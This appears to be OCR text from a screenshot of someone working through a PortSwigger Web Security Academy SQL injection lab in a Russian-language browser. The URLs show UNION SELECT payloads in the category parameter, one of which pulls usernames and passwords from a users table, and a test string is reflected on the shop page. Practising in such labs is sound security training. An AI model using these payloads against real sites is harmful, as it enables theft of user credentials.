 Школа мен
Работа в Я
Стажёр-ра
(14) Фронт
Тинькофф
FS Наследие
Прохожде
Сообщени
SQL inje
SQL injecti
Portswigge
https://acc91fdb1f525b6b80920eb7004c0082.web-security-academy.net/filter?category=Pets' UNION SELECT NULL, username || '~' || password FROM users--
https://acc91fdb1f525b6b80920eb7004c0082.web-security-academy.net/filter?category=Pets%27 UNION SELECT NULL, username || %27~%27 || password FROM use...
https://acc91fdb1f525b6b80920eb7004c0082.web-security-academy.net/filter?category=Pets' UNION SELECT NULL, username || '~' || ... — Искать в Яндексе
Яндекс Google Mail.Ru Википедия
22
5
Account login
WE LIKE TO
SHOP
Pets' UNION SELECT NULL,'dfgh'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
Pest Control Umbrella View details
More Than Just Birdsong View details
Fur Babies View details
Giant Grasshopper View details
dfgh
ENG 19:38